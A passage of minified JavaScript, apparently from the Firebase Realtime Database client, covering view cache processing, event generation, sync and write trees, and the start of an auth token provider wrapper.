i=r.getNode().isLeafNode()||r.getNode().isEmpty(),o=t.getCompleteEventSnap();(n.length>0||!t.getEventCache().isFullyInitialized()||i&&!r.getNode().equals(o)||!r.getNode().getPriority().equals(o.getPriority()))&&n.push(no.valueChange(e.getCompleteEventSnap()))}},t.prototype.generateEventCacheAfterServerEvent_=function(t,e,n,r,i){var o=t.getEventCache();if(null!=n.shadowingWrite(e))return t;var s=void 0,a=void 0;if(e.isEmpty())if(rn(t.getServerCache().isFullyInitialized(),"If change path is empty, we must have complete server data"),t.getServerCache().isFiltered()){var u=t.getCompleteServerSnap(),c=u instanceof Ni?u:Ni.EMPTY_NODE,h=n.calcCompleteEventChildren(c);s=this.filter_.updateFullNode(t.getEventCache().getNode(),h,i)}else{var l=n.calcCompleteEventCache(t.getCompleteServerSnap());s=this.filter_.updateFullNode(t.getEventCache().getNode(),l,i)}else{var f=e.getFront();if(".priority"==f){rn(1==e.getLength(),"Can't have a priority with additional path components");var p=o.getNode();a=t.getServerCache().getNode();var d=n.calcEventCacheAfterServerOverwrite(e,p,a);s=null!=d?this.filter_.updatePriority(p,d):o.getNode()}else{var y=e.popFront(),m=void 0;if(o.isCompleteForChild(f)){a=t.getServerCache().getNode();var g=n.calcEventCacheAfterServerOverwrite(e,o.getNode(),a);m=null!=g?o.getNode().getImmediateChild(f).updateChild(y,g):o.getNode().getImmediateChild(f)}else m=n.calcCompleteChild(f,t.getServerCache());s=null!=m?this.filter_.updateChild(o.getNode(),f,m,y,r,i):o.getNode()}}return t.updateEventSnap(s,o.isFullyInitialized()||e.isEmpty(),this.filter_.filtersNodes())},t.prototype.applyServerOverwrite_=function(t,e,n,r,i,o,s){var a,u=t.getServerCache(),c=o?this.filter_:this.filter_.getIndexedFilter();if(e.isEmpty())a=c.updateFullNode(u.getNode(),n,null);else if(c.filtersNodes()&&!u.isFiltered()){var h=u.getNode().updateChild(e,n);a=c.updateFullNode(u.getNode(),h,null)}else{var l=e.getFront();if(!u.isCompleteForPath(e)&&e.getLength()>1)return t;var f=e.popFront(),p=u.getNode().getImmediateChild(l).updateChild(f,n);a=".priority"==l?c.updatePriority(u.getNode(),p):c.updateChild(u.getNode(),l,p,f,oo,null)}var d=t.updateServerSnap(a,u.isFullyInitialized()||e.isEmpty(),c.filtersNodes()),y=new so(r,d,i);return this.generateEventCacheAfterServerEvent_(d,e,r,y,s)},t.prototype.applyUserOverwrite_=function(t,e,n,r,i,o){var s,a,u=t.getEventCache(),c=new so(r,t,i);if(e.isEmpty())a=this.filter_.updateFullNode(t.getEventCache().getNode(),n,o),s=t.updateEventSnap(a,!0,this.filter_.filtersNodes());else{var h=e.getFront();if(".priority"===h)a=this.filter_.updatePriority(t.getEventCache().getNode(),n),s=t.updateEventSnap(a,u.isFullyInitialized(),u.isFiltered());else{var l=e.popFront(),f=u.getNode().getImmediateChild(h),p=void 0;if(l.isEmpty())p=n;else{var d=c.getCompleteChild(h);p=null!=d?".priority"===l.getBack()&&d.getChild(l.parent()).isEmpty()?d:d.updateChild(l,n):Ni.EMPTY_NODE}if(f.equals(p))s=t;else{var y=this.filter_.updateChild(u.getNode(),h,p,l,c,o);s=t.updateEventSnap(y,u.isFullyInitialized(),this.filter_.filtersNodes())}}}return s},t.cacheHasChild_=function(t,e){return t.getEventCache().isCompleteForChild(e)},t.prototype.applyUserMerge_=function(e,n,r,i,o,s){var a=this,u=e;return r.foreach(function(r,c){var h=n.child(r);t.cacheHasChild_(e,h.getFront())&&(u=a.applyUserOverwrite_(u,h,c,i,o,s))}),r.foreach(function(r,c){var h=n.child(r);t.cacheHasChild_(e,h.getFront())||(u=a.applyUserOverwrite_(u,h,c,i,o,s))}),u},t.prototype.applyMerge_=function(t,e){return e.foreach(function(e,n){t=t.updateChild(e,n)}),t},t.prototype.applyServerMerge_=function(t,e,n,r,i,o,s){var a=this;if(t.getServerCache().getNode().isEmpty()&&!t.getServerCache().isFullyInitialized())return t;var u,c=t;u=e.isEmpty()?n:Xi.Empty.setTree(e,n);var h=t.getServerCache().getNode();return u.children.inorderTraversal(function(e,n){if(h.hasChild(e)){var u=t.getServerCache().getNode().getImmediateChild(e),l=a.applyMerge_(u,n);c=a.applyServerOverwrite_(c,new Dr(e),l,r,i,o,s)}}),u.children.inorderTraversal(function(e,n){var u=!t.getServerCache().isCompleteForChild(e)&&null==n.value;if(!h.hasChild(e)&&!u){var l=t.getServerCache().getNode().getImmediateChild(e),f=a.applyMerge_(l,n);c=a.applyServerOverwrite_(c,new Dr(e),f,r,i,o,s)}}),c},t.prototype.ackUserWrite_=function(t,e,n,r,i,o){if(null!=r.shadowingWrite(e))return t;var s=t.getServerCache().isFiltered(),a=t.getServerCache();if(null!=n.value){if(e.isEmpty()&&a.isFullyInitialized()||a.isCompleteForPath(e))return this.applyServerOverwrite_(t,e,a.getNode().getChild(e),r,i,s,o);if(e.isEmpty()){var u=Xi.Empty;return a.getNode().forEachChild(si,function(t,e){u=u.set(new Dr(t),e)}),this.applyServerMerge_(t,e,u,r,i,s,o)}return t}var c=Xi.Empty;return n.foreach(function(t,n){var r=e.child(t);a.isCompleteForPath(r)&&(c=c.set(t,a.getNode().getChild(r)))}),this.applyServerMerge_(t,e,c,r,i,s,o)},t.prototype.listenComplete_=function(t,e,n,r){var i=t.getServerCache(),o=t.updateServerSnap(i.getNode(),i.isFullyInitialized()||e.isEmpty(),i.isFiltered());return this.generateEventCacheAfterServerEvent_(o,e,n,oo,r)},t.prototype.revertUserWrite_=function(t,e,n,r,i){var o;if(null!=n.shadowingWrite(e))return t;var s=new so(n,t,r),a=t.getEventCache().getNode(),u=void 0;if(e.isEmpty()||".priority"===e.getFront()){var c=void 0;if(t.getServerCache().isFullyInitialized())c=n.calcCompleteEventCache(t.getCompleteServerSnap());else{var h=t.getServerCache().getNode();rn(h instanceof Ni,"serverChildren would be complete if leaf node"),c=n.calcCompleteEventChildren(h)}c=c,u=this.filter_.updateFullNode(a,c,i)}else{var l=e.getFront(),f=n.calcCompleteChild(l,t.getServerCache());null==f&&t.getServerCache().isCompleteForChild(l)&&(f=a.getImmediateChild(l)),(u=null!=f?this.filter_.updateChild(a,l,f,e.popFront(),s,i):t.getEventCache().getNode().hasChild(l)?this.filter_.updateChild(a,l,Ni.EMPTY_NODE,e.popFront(),s,i):a).isEmpty()&&t.getServerCache().isFullyInitialized()&&(o=n.calcCompleteEventCache(t.getCompleteServerSnap())).isLeafNode()&&(u=this.filter_.updateFullNode(u,o,i))}return o=t.getServerCache().isFullyInitialized()||null!=n.shadowingWrite(Dr.Empty),t.updateEventSnap(u,o,this.filter_.filtersNodes())},t}(),co=function(){function t(t){this.query_=t,this.index_=this.query_.getQueryParams().getIndex()}return t.prototype.generateEventsForChanges=function(t,e,n){var r=this,i=[],o=[];return t.forEach(function(t){t.type===no.CHILD_CHANGED&&r.index_.indexedValueChanged(t.oldSnap,t.snapshotNode)&&o.push(no.childMovedChange(t.childName,t.snapshotNode))}),this.generateEventsForType_(i,no.CHILD_REMOVED,t,n,e),this.generateEventsForType_(i,no.CHILD_ADDED,t,n,e),this.generateEventsForType_(i,no.CHILD_MOVED,o,n,e),this.generateEventsForType_(i,no.CHILD_CHANGED,t,n,e),this.generateEventsForType_(i,no.VALUE,t,n,e),i},t.prototype.generateEventsForType_=function(t,e,n,r,i){var o=this,s=n.filter(function(t){return t.type===e});s.sort(this.compareChanges_.bind(this)),s.forEach(function(e){var n=o.materializeSingleChange_(e,i);r.forEach(function(r){r.respondsTo(e.type)&&t.push(r.createEvent(n,o.query_))})})},t.prototype.materializeSingleChange_=function(t,e){return"value"===t.type||"child_removed"===t.type?t:(t.prevName=e.getPredecessorChildName(t.childName,t.snapshotNode,this.index_),t)},t.prototype.compareChanges_=function(t,e){if(null==t.childName||null==e.childName)throw on("Should only compare child_ events.");var n=new ri(t.childName,t.snapshotNode),r=new ri(e.childName,e.snapshotNode);return this.index_.compare(n,r)},t}(),ho=function(){function t(t,e){this.query_=t,this.eventRegistrations_=[];var n=this.query_.getQueryParams(),r=new ro(n.getIndex()),i=n.getNodeFilter();this.processor_=new uo(i);var o=e.getServerCache(),s=e.getEventCache(),a=r.updateFullNode(Ni.EMPTY_NODE,o.getNode(),null),u=i.updateFullNode(Ni.EMPTY_NODE,s.getNode(),null),c=new to(a,o.isFullyInitialized(),r.filtersNodes()),h=new to(u,s.isFullyInitialized(),i.filtersNodes());this.viewCache_=new eo(h,c),this.eventGenerator_=new co(this.query_)}return t.prototype.getQuery=function(){return this.query_},t.prototype.getServerCache=function(){return this.viewCache_.getServerCache().getNode()},t.prototype.getCompleteServerCache=function(t){var e=this.viewCache_.getCompleteServerSnap();return e&&(this.query_.getQueryParams().loadsAllData()||!t.isEmpty()&&!e.getImmediateChild(t.getFront()).isEmpty())?e.getChild(t):null},t.prototype.isEmpty=function(){return 0===this.eventRegistrations_.length},t.prototype.addEventRegistration=function(t){this.eventRegistrations_.push(t)},t.prototype.removeEventRegistration=function(t,e){var n=[];if(e){rn(null==t,"A cancel should cancel all event registrations.");var r=this.query_.path;this.eventRegistrations_.forEach(function(t){e=e;var i=t.createCancelEvent(e,r);i&&n.push(i)})}if(t){for(var i=[],o=0;o<this.eventRegistrations_.length;++o){var s=this.eventRegistrations_[o];if(s.matches(t)){if(t.hasAnyCallback()){i=i.concat(this.eventRegistrations_.slice(o+1));break}}else i.push(s)}this.eventRegistrations_=i}else this.eventRegistrations_=[];return n},t.prototype.applyOperation=function(t,e,n){t.type===Oi.MERGE&&null!==t.source.queryId&&(rn(this.viewCache_.getCompleteServerSnap(),"We should always have a full cache before handling merges"),rn(this.viewCache_.getCompleteEventSnap(),"Missing event cache, even though we have a server cache"));var r=this.viewCache_,i=this.processor_.applyOperation(r,t,e,n);return this.processor_.assertIndexed(i.viewCache),rn(i.viewCache.getServerCache().isFullyInitialized()||!r.getServerCache().isFullyInitialized(),"Once a server snap is complete, it should never go back"),this.viewCache_=i.viewCache,this.generateEventsForChanges_(i.changes,i.viewCache.getEventCache().getNode(),null)},t.prototype.getInitialEvents=function(t){var e=this.viewCache_.getEventCache(),n=[];e.getNode().isLeafNode()||e.getNode().forEachChild(yi,function(t,e){n.push(no.childAddedChange(t,e))});return e.isFullyInitialized()&&n.push(no.valueChange(e.getNode())),this.generateEventsForChanges_(n,e.getNode(),t)},t.prototype.generateEventsForChanges_=function(t,e,n){var r=n?[n]:this.eventRegistrations_;return this.eventGenerator_.generateEventsForChanges(t,e,r)},t}(),lo=function(){function t(){this.views_={}}return Object.defineProperty(t,"__referenceConstructor",{get:function(){return rn(Hi,"Reference.ts has not been loaded"),Hi},set:function(t){rn(!Hi,"__referenceConstructor has already been defined"),Hi=t},enumerable:!0,configurable:!0}),t.prototype.isEmpty=function(){return Cn(this.views_)},t.prototype.applyOperation=function(t,e,n){var r=t.source.queryId;if(null!==r){var i=Tn(this.views_,r);return rn(null!=i,"SyncTree gave us an op for an invalid query."),i.applyOperation(t,e,n)}var o=[];return Sn(this.views_,function(r,i){o=o.concat(i.applyOperation(t,e,n))}),o},t.prototype.addEventRegistration=function(t,e,n,r,i){var o=t.queryIdentifier(),s=Tn(this.views_,o);if(!s){var a=n.calcCompleteEventCache(i?r:null),u=!1;a?u=!0:r instanceof Ni?(a=n.calcCompleteEventChildren(r),u=!1):(a=Ni.EMPTY_NODE,u=!1);var c=new eo(new to(a,u,!1),new to(r,i,!1));s=new ho(t,c),this.views_[o]=s}return s.addEventRegistration(e),s.getInitialEvents(e)},t.prototype.removeEventRegistration=function(e,n,r){var i=e.queryIdentifier(),o=[],s=[],a=this.hasCompleteView();if("default"===i){var u=this;Sn(this.views_,function(t,e){s=s.concat(e.removeEventRegistration(n,r)),e.isEmpty()&&(delete u.views_[t],e.getQuery().getQueryParams().loadsAllData()||o.push(e.getQuery()))})}else{var c=Tn(this.views_,i);c&&(s=s.concat(c.removeEventRegistration(n,r)),c.isEmpty()&&(delete this.views_[i],c.getQuery().getQueryParams().loadsAllData()||o.push(c.getQuery())))}return a&&!this.hasCompleteView()&&o.push(new t.__referenceConstructor(e.repo,e.path)),{removed:o,events:s}},t.prototype.getQueryViews=function(){var t=this;return Object.keys(this.views_).map(function(e){return t.views_[e]}).filter(function(t){return!t.getQuery().getQueryParams().loadsAllData()})},t.prototype.getCompleteServerCache=function(t){var e=null;return Sn(this.views_,function(n,r){e=e||r.getCompleteServerCache(t)}),e},t.prototype.viewForQuery=function(t){if(t.getQueryParams().loadsAllData())return this.getCompleteView();var e=t.queryIdentifier();return Tn(this.views_,e)},t.prototype.viewExistsForQuery=function(t){return null!=this.viewForQuery(t)},t.prototype.hasCompleteView=function(){return null!=this.getCompleteView()},t.prototype.getCompleteView=function(){var t,e,n;return(t=this.views_,(n=Dn(t,function(t){return t.getQuery().getQueryParams().loadsAllData()},e))&&t[n])||null},t}(),fo=function(){function t(t){this.writeTree_=t}return t.prototype.addWrite=function(e,n){if(e.isEmpty())return new t(new Xi(n));var r=this.writeTree_.findRootMostValueAndPath(e);if(null!=r){var i=r.path,o=r.value,s=Dr.relativePath(i,e);return o=o.updateChild(s,n),new t(this.writeTree_.set(i,o))}var a=new Xi(n);return new t(this.writeTree_.setTree(e,a))},t.prototype.addWrites=function(t,e){var n=this;return Sn(e,function(e,r){n=n.addWrite(t.child(e),r)}),n},t.prototype.removeWrite=function(e){return e.isEmpty()?t.Empty:new t(this.writeTree_.setTree(e,Xi.Empty))},t.prototype.hasCompleteWrite=function(t){return null!=this.getCompleteNode(t)},t.prototype.getCompleteNode=function(t){var e=this.writeTree_.findRootMostValueAndPath(t);return null!=e?this.writeTree_.get(e.path).getChild(Dr.relativePath(e.path,t)):null},t.prototype.getCompleteChildren=function(){var t=[],e=this.writeTree_.value;return null!=e?e.isLeafNode()||e.forEachChild(yi,function(e,n){t.push(new ri(e,n))}):this.writeTree_.children.inorderTraversal(function(e,n){null!=n.value&&t.push(new ri(e,n.value))}),t},t.prototype.childCompoundWrite=function(e){if(e.isEmpty())return this;var n=this.getCompleteNode(e);return new t(null!=n?new Xi(n):this.writeTree_.subtree(e))},t.prototype.isEmpty=function(){return this.writeTree_.isEmpty()},t.prototype.apply=function(e){return t.applySubtreeWrite_(Dr.Empty,this.writeTree_,e)},t.Empty=new t(new Xi(null)),t.applySubtreeWrite_=function(e,n,r){if(null!=n.value)return r.updateChild(e,n.value);var i=null;return n.children.inorderTraversal(function(n,o){".priority"===n?(rn(null!==o.value,"Priority writes must always be leaf nodes"),i=o.value):r=t.applySubtreeWrite_(e.child(n),o,r)}),r.getChild(e).isEmpty()||null===i||(r=r.updateChild(e.child(".priority"),i)),r},t}(),po=function(){function t(){this.visibleWrites_=fo.Empty,this.allWrites_=[],this.lastWriteId_=-1}return t.prototype.childWrites=function(t){return new yo(t,this)},t.prototype.addOverwrite=function(t,e,n,r){rn(n>this.lastWriteId_,"Stacking an older write on top of newer ones"),void 0===r&&(r=!0),this.allWrites_.push({path:t,snap:e,writeId:n,visible:r}),r&&(this.visibleWrites_=this.visibleWrites_.addWrite(t,e)),this.lastWriteId_=n},t.prototype.addMerge=function(t,e,n){rn(n>this.lastWriteId_,"Stacking an older merge on top of newer ones"),this.allWrites_.push({path:t,children:e,writeId:n,visible:!0}),this.visibleWrites_=this.visibleWrites_.addWrites(t,e),this.lastWriteId_=n},t.prototype.getWrite=function(t){for(var e=0;e<this.allWrites_.length;e++){var n=this.allWrites_[e];if(n.writeId===t)return n}return null},t.prototype.removeWrite=function(t){var e=this,n=this.allWrites_.findIndex(function(e){return e.writeId===t});rn(n>=0,"removeWrite called with nonexistent writeId.");var r=this.allWrites_[n];this.allWrites_.splice(n,1);for(var i=r.visible,o=!1,s=this.allWrites_.length-1;i&&s>=0;){var a=this.allWrites_[s];a.visible&&(s>=n&&this.recordContainsPath_(a,r.path)?i=!1:r.path.contains(a.path)&&(o=!0)),s--}if(i){if(o)return this.resetTree_(),!0;if(r.snap)this.visibleWrites_=this.visibleWrites_.removeWrite(r.path);else{var u=r.children;Sn(u,function(t){e.visibleWrites_=e.visibleWrites_.removeWrite(r.path.child(t))})}return!0}return!1},t.prototype.getCompleteWriteData=function(t){return this.visibleWrites_.getCompleteNode(t)},t.prototype.calcCompleteEventCache=function(e,n,r,i){if(r||i){var o=this.visibleWrites_.childCompoundWrite(e);if(!i&&o.isEmpty())return n;if(i||null!=n||o.hasCompleteWrite(Dr.Empty)){var s=t.layerTree_(this.allWrites_,function(t){return(t.visible||i)&&(!r||!~r.indexOf(t.writeId))&&(t.path.contains(e)||e.contains(t.path))},e);c=n||Ni.EMPTY_NODE;return s.apply(c)}return null}var a=this.visibleWrites_.getCompleteNode(e);if(null!=a)return a;var u=this.visibleWrites_.childCompoundWrite(e);if(u.isEmpty())return n;if(null!=n||u.hasCompleteWrite(Dr.Empty)){var c=n||Ni.EMPTY_NODE;return u.apply(c)}return null},t.prototype.calcCompleteEventChildren=function(t,e){var n=Ni.EMPTY_NODE,r=this.visibleWrites_.getCompleteNode(t);if(r)return r.isLeafNode()||r.forEachChild(yi,function(t,e){n=n.updateImmediateChild(t,e)}),n;if(e){var i=this.visibleWrites_.childCompoundWrite(t);return e.forEachChild(yi,function(t,e){var r=i.childCompoundWrite(new Dr(t)).apply(e);n=n.updateImmediateChild(t,r)}),i.getCompleteChildren().forEach(function(t){n=n.updateImmediateChild(t.name,t.node)}),n}return this.visibleWrites_.childCompoundWrite(t).getCompleteChildren().forEach(function(t){n=n.updateImmediateChild(t.name,t.node)}),n},t.prototype.calcEventCacheAfterServerOverwrite=function(t,e,n,r){rn(n||r,"Either existingEventSnap or existingServerSnap must exist");var i=t.child(e);if(this.visibleWrites_.hasCompleteWrite(i))return null;var o=this.visibleWrites_.childCompoundWrite(i);return o.isEmpty()?r.getChild(e):o.apply(r.getChild(e))},t.prototype.calcCompleteChild=function(t,e,n){var r=t.child(e),i=this.visibleWrites_.getCompleteNode(r);return null!=i?i:n.isCompleteForChild(e)?this.visibleWrites_.childCompoundWrite(r).apply(n.getNode().getImmediateChild(e)):null},t.prototype.shadowingWrite=function(t){return this.visibleWrites_.getCompleteNode(t)},t.prototype.calcIndexedSlice=function(t,e,n,r,i,o){var s,a=this.visibleWrites_.childCompoundWrite(t),u=a.getCompleteNode(Dr.Empty);if(null!=u)s=u;else{if(null==e)return[];s=a.apply(e)}if((s=s.withIndex(o)).isEmpty()||s.isLeafNode())return[];for(var c=[],h=o.getCompare(),l=i?s.getReverseIteratorFrom(n,o):s.getIteratorFrom(n,o),f=l.getNext();f&&c.length<r;)0!==h(f,n)&&c.push(f),f=l.getNext();return c},t.prototype.recordContainsPath_=function(t,e){return t.snap?t.path.contains(e):!!Dn(t.children,function(n,r){return t.path.child(r).contains(e)})},t.prototype.resetTree_=function(){this.visibleWrites_=t.layerTree_(this.allWrites_,t.DefaultFilter_,Dr.Empty),this.allWrites_.length>0?this.lastWriteId_=this.allWrites_[this.allWrites_.length-1].writeId:this.lastWriteId_=-1},t.DefaultFilter_=function(t){return t.visible},t.layerTree_=function(t,e,n){for(var r=fo.Empty,i=0;i<t.length;++i){var o=t[i];if(e(o)){var s=o.path,a=void 0;if(o.snap)n.contains(s)?(a=Dr.relativePath(n,s),r=r.addWrite(a,o.snap)):s.contains(n)&&(a=Dr.relativePath(s,n),r=r.addWrite(Dr.Empty,o.snap.getChild(a)));else{if(!o.children)throw on("WriteRecord should have .snap or .children");if(n.contains(s))a=Dr.relativePath(n,s),r=r.addWrites(a,o.children);else if(s.contains(n))if((a=Dr.relativePath(s,n)).isEmpty())r=r.addWrites(Dr.Empty,o.children);else{var u=Tn(o.children,a.getFront());if(u){var c=u.getChild(a.popFront());r=r.addWrite(Dr.Empty,c)}}}}}return r},t}(),yo=function(){function t(t,e){this.treePath_=t,this.writeTree_=e}return t.prototype.calcCompleteEventCache=function(t,e,n){return this.writeTree_.calcCompleteEventCache(this.treePath_,t,e,n)},t.prototype.calcCompleteEventChildren=function(t){return this.writeTree_.calcCompleteEventChildren(this.treePath_,t)},t.prototype.calcEventCacheAfterServerOverwrite=function(t,e,n){return this.writeTree_.calcEventCacheAfterServerOverwrite(this.treePath_,t,e,n)},t.prototype.shadowingWrite=function(t){return this.writeTree_.shadowingWrite(this.treePath_.child(t))},t.prototype.calcIndexedSlice=function(t,e,n,r,i){return this.writeTree_.calcIndexedSlice(this.treePath_,t,e,n,r,i)},t.prototype.calcCompleteChild=function(t,e){return this.writeTree_.calcCompleteChild(this.treePath_,t,e)},t.prototype.child=function(e){return new t(this.treePath_.child(e),this.writeTree_)},t}(),mo=function(){function t(t){this.listenProvider_=t,this.syncPointTree_=Xi.Empty,this.pendingWriteTree_=new po,this.tagToQueryMap_={},this.queryToTagMap_={}}return t.prototype.applyUserOverwrite=function(t,e,n,r){return this.pendingWriteTree_.addOverwrite(t,e,n,r),r?this.applyOperationToSyncPoints_(new $i(Gi.User,t,e)):[]},t.prototype.applyUserMerge=function(t,e,n){this.pendingWriteTree_.addMerge(t,e,n);var r=Xi.fromObject(e);return this.applyOperationToSyncPoints_(new Zi(Gi.User,t,r))},t.prototype.ackUserWrite=function(t,e){void 0===e&&(e=!1);var n=this.pendingWriteTree_.getWrite(t);if(this.pendingWriteTree_.removeWrite(t)){var r=Xi.Empty;return null!=n.snap?r=r.set(Dr.Empty,!0):Sn(n.children,function(t,e){r=r.set(new Dr(t),e)}),this.applyOperationToSyncPoints_(new zi(n.path,r,e))}return[]},t.prototype.applyServerOverwrite=function(t,e){return this.applyOperationToSyncPoints_(new $i(Gi.Server,t,e))},t.prototype.applyServerMerge=function(t,e){var n=Xi.fromObject(e);return this.applyOperationToSyncPoints_(new Zi(Gi.Server,t,n))},t.prototype.applyListenComplete=function(t){return this.applyOperationToSyncPoints_(new Ji(Gi.Server,t))},t.prototype.applyTaggedQueryOverwrite=function(e,n,r){var i=this.queryKeyForTag_(r);if(null!=i){var o=t.parseQueryKey_(i),s=o.path,a=o.queryId,u=Dr.relativePath(s,e),c=new $i(Gi.forServerTaggedQuery(a),u,n);return this.applyTaggedOperation_(s,c)}return[]},t.prototype.applyTaggedQueryMerge=function(e,n,r){var i=this.queryKeyForTag_(r);if(i){var o=t.parseQueryKey_(i),s=o.path,a=o.queryId,u=Dr.relativePath(s,e),c=Xi.fromObject(n),h=new Zi(Gi.forServerTaggedQuery(a),u,c);return this.applyTaggedOperation_(s,h)}return[]},t.prototype.applyTaggedListenComplete=function(e,n){var r=this.queryKeyForTag_(n);if(r){var i=t.parseQueryKey_(r),o=i.path,s=i.queryId,a=Dr.relativePath(o,e),u=new Ji(Gi.forServerTaggedQuery(s),a);return this.applyTaggedOperation_(o,u)}return[]},t.prototype.addEventRegistration=function(e,n){var r=e.path,i=null,o=!1;this.syncPointTree_.foreachOnPath(r,function(t,e){var n=Dr.relativePath(t,r);i=i||e.getCompleteServerCache(n),o=o||e.hasCompleteView()});var s,a=this.syncPointTree_.get(r);(a?(o=o||a.hasCompleteView(),i=i||a.getCompleteServerCache(Dr.Empty)):(a=new lo,this.syncPointTree_=this.syncPointTree_.set(r,a)),null!=i)?s=!0:(s=!1,i=Ni.EMPTY_NODE,this.syncPointTree_.subtree(r).foreachChild(function(t,e){var n=e.getCompleteServerCache(Dr.Empty);n&&(i=i.updateImmediateChild(t,n))}));var u=a.viewExistsForQuery(e);if(!u&&!e.getQueryParams().loadsAllData()){var c=t.makeQueryKey_(e);rn(!(c in this.queryToTagMap_),"View does not exist, but we have a tag");var h=t.getNextQueryTag_();this.queryToTagMap_[c]=h,this.tagToQueryMap_["_"+h]=c}var l=this.pendingWriteTree_.childWrites(r),f=a.addEventRegistration(e,n,l,i,s);if(!u&&!o){var p=a.viewForQuery(e);f=f.concat(this.setupListener_(e,p))}return f},t.prototype.removeEventRegistration=function(e,n,r){var i=this,o=e.path,s=this.syncPointTree_.get(o),a=[];if(s&&("default"===e.queryIdentifier()||s.viewExistsForQuery(e))){var u=s.removeEventRegistration(e,n,r);s.isEmpty()&&(this.syncPointTree_=this.syncPointTree_.remove(o));var c=u.removed;a=u.events;var h=-1!==c.findIndex(function(t){return t.getQueryParams().loadsAllData()}),l=this.syncPointTree_.findOnPath(o,function(t,e){return e.hasCompleteView()});if(h&&!l){var f=this.syncPointTree_.subtree(o);if(!f.isEmpty())for(var p=this.collectDistinctViewsForSubTree_(f),d=0;d<p.length;++d){var y=p[d],m=y.getQuery(),g=this.createListenerForView_(y);this.listenProvider_.startListening(t.queryForListening_(m),this.tagForQuery_(m),g.hashFn,g.onComplete)}}if(!l&&c.length>0&&!r)if(h){this.listenProvider_.stopListening(t.queryForListening_(e),null)}else c.forEach(function(e){var n=i.queryToTagMap_[t.makeQueryKey_(e)];i.listenProvider_.stopListening(t.queryForListening_(e),n)});this.removeTags_(c)}return a},t.prototype.calcCompleteEventCache=function(t,e){var n=this.pendingWriteTree_,r=this.syncPointTree_.findOnPath(t,function(e,n){var r=Dr.relativePath(e,t),i=n.getCompleteServerCache(r);if(i)return i});return n.calcCompleteEventCache(t,r,e,!0)},t.prototype.collectDistinctViewsForSubTree_=function(t){return t.fold(function(t,e,n){if(e&&e.hasCompleteView())return[e.getCompleteView()];var r=[];return e&&(r=e.getQueryViews()),Sn(n,function(t,e){r=r.concat(e)}),r})},t.prototype.removeTags_=function(e){for(var n=0;n<e.length;++n){var r=e[n];if(!r.getQueryParams().loadsAllData()){var i=t.makeQueryKey_(r),o=this.queryToTagMap_[i];delete this.queryToTagMap_[i],delete this.tagToQueryMap_["_"+o]}}},t.queryForListening_=function(t){return t.getQueryParams().loadsAllData()&&!t.getQueryParams().isDefault()?t.getRef():t},t.prototype.setupListener_=function(e,n){var r=e.path,i=this.tagForQuery_(e),o=this.createListenerForView_(n),s=this.listenProvider_.startListening(t.queryForListening_(e),i,o.hashFn,o.onComplete),a=this.syncPointTree_.subtree(r);if(i)rn(!a.value.hasCompleteView(),"If we're adding a query, it shouldn't be shadowed");else for(var u=a.fold(function(t,e,n){if(!t.isEmpty()&&e&&e.hasCompleteView())return[e.getCompleteView().getQuery()];var r=[];return e&&(r=r.concat(e.getQueryViews().map(function(t){return t.getQuery()}))),Sn(n,function(t,e){r=r.concat(e)}),r}),c=0;c<u.length;++c){var h=u[c];this.listenProvider_.stopListening(t.queryForListening_(h),this.tagForQuery_(h))}return s},t.prototype.createListenerForView_=function(t){var e=this,n=t.getQuery(),r=this.tagForQuery_(n);return{hashFn:function(){return(t.getServerCache()||Ni.EMPTY_NODE).hash()},onComplete:function(t){if("ok"===t)return r?e.applyTaggedListenComplete(n.path,r):e.applyListenComplete(n.path);var i=function(t,e){var n="Unknown Error";"too_big"===t?n="The data requested exceeds the maximum size that can be accessed with a single request.":"permission_denied"==t?n="Client doesn't have permission to access the desired data.":"unavailable"==t&&(n="The service is unavailable");var r=new Error(t+" at "+e.path.toString()+": "+n);return r.code=t.toUpperCase(),r}(t,n);return e.removeEventRegistration(n,null,i)}}},t.makeQueryKey_=function(t){return t.path.toString()+"$"+t.queryIdentifier()},t.parseQueryKey_=function(t){var e=t.indexOf("$");return rn(-1!==e&&e<t.length-1,"Bad queryKey."),{queryId:t.substr(e+1),path:new Dr(t.substr(0,e))}},t.prototype.queryKeyForTag_=function(t){return this.tagToQueryMap_["_"+t]},t.prototype.tagForQuery_=function(e){var n=t.makeQueryKey_(e);return Tn(this.queryToTagMap_,n)},t.getNextQueryTag_=function(){return t.nextQueryTag_++},t.prototype.applyTaggedOperation_=function(t,e){var n=this.syncPointTree_.get(t);rn(n,"Missing sync point for query tag that we're tracking");var r=this.pendingWriteTree_.childWrites(t);return n.applyOperation(e,r,null)},t.prototype.applyOperationToSyncPoints_=function(t){return this.applyOperationHelper_(t,this.syncPointTree_,null,this.pendingWriteTree_.childWrites(Dr.Empty))},t.prototype.applyOperationHelper_=function(t,e,n,r){if(t.path.isEmpty())return this.applyOperationDescendantsHelper_(t,e,n,r);var i=e.get(Dr.Empty);null==n&&null!=i&&(n=i.getCompleteServerCache(Dr.Empty));var o=[],s=t.path.getFront(),a=t.operationForChild(s),u=e.children.get(s);if(u&&a){var c=n?n.getImmediateChild(s):null,h=r.child(s);o=o.concat(this.applyOperationHelper_(a,u,c,h))}return i&&(o=o.concat(i.applyOperation(t,r,n))),o},t.prototype.applyOperationDescendantsHelper_=function(t,e,n,r){var i=this,o=e.get(Dr.Empty);null==n&&null!=o&&(n=o.getCompleteServerCache(Dr.Empty));var s=[];return e.children.inorderTraversal(function(e,o){var a=n?n.getImmediateChild(e):null,u=r.child(e),c=t.operationForChild(e);c&&(s=s.concat(i.applyOperationDescendantsHelper_(c,o,a,u)))}),o&&(s=s.concat(o.applyOperation(t,r,n))),s},t.nextQueryTag_=1,t}(),go=function(){function t(){this.rootNode_=Ni.EMPTY_NODE}return t.prototype.getNode=function(t){return this.rootNode_.getChild(t)},t.prototype.updateSnapshot=function(t,e){this.rootNode_=this.rootNode_.updateChild(t,e)},t}(),vo=function(){function t(t){this.app_=t}return t.prototype.getToken=function(t){return this.app_.INTERNAL.getToken(t).then(null,function(t){return t&&"auth/token-not-initialized"===t.code?(cr("Got auth/token-not-initialized error.  Treating as null token."),null):Promise.reject(t)})},t.prototype.addTokenChangeListener=function(t){this.app_.INTERNAL.addAuthTokenListener(t)},t.prototype.removeTokenChangeListener=function(t){this.app_.INTERNAL.removeAuthTokenListener(t)},t.prototype.notifyForInvalidToken=function(){var t='Provided authentication credentials for the app named "'+this.app_.name+'" are invalid. This usually indicates your app was not initialized correctly. ';"credential"in this.app_.options?t+='Make sure the "credential" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':"serviceAccount"in this.app_.options?t+='Make sure the "serviceAccount" property provided to initializeApp() is authorized to access the specified "databaseURL" and 